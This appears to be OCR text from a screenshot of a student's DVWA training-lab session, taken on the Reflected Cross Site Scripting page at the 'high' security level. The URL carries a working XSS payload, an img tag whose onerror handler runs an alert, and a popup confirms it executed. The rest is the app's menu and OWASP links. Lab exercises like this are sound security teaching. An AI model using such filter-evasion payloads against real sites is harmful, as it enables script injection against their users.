 Not secure 193.167.189.112:2907/vulnerabilities/xss_r/?name=<img+src%3D"short_image"onerror%3D"alert%28151917084%29">#
LinkedIn Outlook SISU Moodle TOAS YouTube Sci-Hub Andor ICC FTP DFLIX TIM QuillBot AI Job Market Finland
193.167.189.112:2907 says
151917084
OK
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9